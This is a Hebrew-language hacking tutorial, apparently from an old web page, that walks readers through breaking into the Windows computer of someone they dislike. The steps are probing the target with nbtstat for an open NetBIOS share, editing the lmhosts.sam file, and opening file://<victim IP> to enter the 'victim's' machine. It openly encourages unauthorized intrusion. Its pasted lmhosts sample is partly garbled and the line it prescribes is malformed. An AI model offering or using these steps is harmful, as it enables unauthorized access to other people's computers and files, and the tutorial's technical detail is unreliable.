| בדיקה אם המחשב שאתם רוצים לפרוץ אליו פריץ - רצוי מישהו שאתם שונאים .... לחצו על Start ועל Run: הקלידו Command או CMD בשביל לפתוח חלון דוס: רשמו את הפקודה nbtstat -a IP, ה-IP של מי שאתם רוצים לפרוץ: לאחר שרשמתם את הפקודה תופיע לכם רשימה... ברשימה יש מספרים, המספרים האלה הם מספרים בבסיס Hex - בסיס 16...אתם לא צריכים לדעת מזה, זה רק בשביל שתדעו על מה אתם מסתכלים. אם ברשימה אתם רואים את המספר <20> סימן שהמחשב פריץ!!!! אם לא אזזז....חבל, נסו מחשב אחר יכולות להיות כמה סיבות לזה שהמחשב לא פריץ: 1) המחשב מוגן ב-FIREWALL 2) למחשב אין SHARING, כי מה שאנחנו עושים זה בעצם מוסיפים את המחשב ל-"שכנים ברשת" ובשביל זה חייב להיות SHARING לאחד הכוננים או התיקיות... שלב 2: עכשיו שאנחנו יודעים שהמחשב של מי שאנחנו רוצים לפרוץ לו פריץ אנחנו צריכים להוסיף שורה מסוימת לקובץ ב -WINDOWS לקובץ קוראים lmhosts.sam, וב- WINDOWS 98 הוא נמצא ב C:WINDOWS וב-XP ב-C:WINDOWSsystem32driversetc אם לא מצאתם את הקובץ תעשו חיפוש... לאחר שמצאתם את הקובץ תיפתחו אותו בעזרת Notepad ואתם תראו את הטקסט הבא: # Copyright © 1993-1999 Microsoft Corp. # # This is a sample LMHOSTS file used by the Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to computernames # (NetBIOS) names. Each entry should be kept on an individual line. # The IP address should be placed in the first column followed by the # corresponding computername. The address and the computername # should be separated by at least one space or tab. The "#" character # is generally used to denote the start of a comment (see the exceptions # below). # # This file is compatible with Microsoft LAN Manager 2.x TCP/IP lmhosts # files and offers the following extensions: # # #PRE # #DOM: # #INCLUDE # #BEGIN_ALTERNATE # #END_ALTERNATE # ?xnn (non-printing character support) # # Following any entry in the file with the characters "#PRE" will cause # the entry to be preloaded into the name cache. By default, entries are # not preloaded, but are parsed only after dynamic name resolution fails. # # Following an entry with the "#DOM: # entry with the domain specified by # browser and logon services behave in TCP/IP environments. To preload # the host name associated with #DOM entry, it is necessary to also add a # #PRE to the line. The # be shown when the name cache is viewed. # # Specifying "#INCLUDE # software to seek the specified # local. # centralized lmhosts file to be maintained on a server. # It is ALWAYS necessary to provide a mapping for the IP address of the # server prior to the #INCLUDE. This mapping must use the #PRE directive. # In addtion the share "public" in the example below must be in the # LanManServer list of "NullSessionShares" in order for client machines to # be able to read the lmhosts file successfully. This key is under # machinesystemcurrentcontrolsetserviceslanmanserverparameters ullsessionshares # in the registry. Simply add "public" to the list found there. # # The #BEGIN_ and #END_ALTERNATE keywords allow multiple #INCLUDE # statements to be grouped together. Any single successful include # will cause the group to succeed. # # Finally, non-printing characters can be embedded in mappings by # first surrounding the NetBIOS name in quotations, then using the # ?xnn notation to specify a hex value for a non-printing character. # # The following example illustrates all of these extensions: # # 102.54.94.97 rhino #PRE #DOM:networking #net group's DC # 102.54.94.102 "appname ?x14" #special app server # 102.54.94.123 popular #PRE #source server # 102.54.94.117 localsrv #PRE #needed for the include # # #BEGIN_ALTERNATE # #INCLUDE localsrvpubliclmhosts # #INCLUDE hinopubliclmhosts # #END_ALTERNATE # # In the above example, the "appname" server contains a special # character in its name, the "popular" and "localsrv" server names are # preloaded, and the "rhino" server name is specified so it can be used # to later #INCLUDE a centrally maintained lmhosts file if the "localsrv" # system is unavailable. # # Note that the whole file is parsed including comments on each lookup, # so keeping the number of comments to a minimum will improve performance. # Therefore it is not advisable to simply add lmhosts file entries onto the # end of this file. אתם לא צריכים להבין מה שרשום שם אבל אם אתם רוצים אז תקראו.... תוסיפו בסוף הקובץ את השורה הבאה: PRE #DOM:IP #INCLUDE# ה-IP של מי שאתם רוצים לפרוץ. לדוגמא: PRE #DOM:10.0.0.100 #INCLUDE# ותעשו SAVE שלב 3: השלב הזה הוא השלב שאני הכי אוהב.... נכנסים למחשב של הקורבן... תפתחו את "המחשב שלי" או את "Internet Explorer" ותרשמו בכתובת IP של מי שאתם רוצים לפרוץ יענו... file://10.0.0.100/ כמו בתמונה ותלחצו Enter אם לא הצלחתם אז יכול להיות שיש למחשב סיסמא וזה יהיה קשה לגלות אז תנסו למישהו אחר. |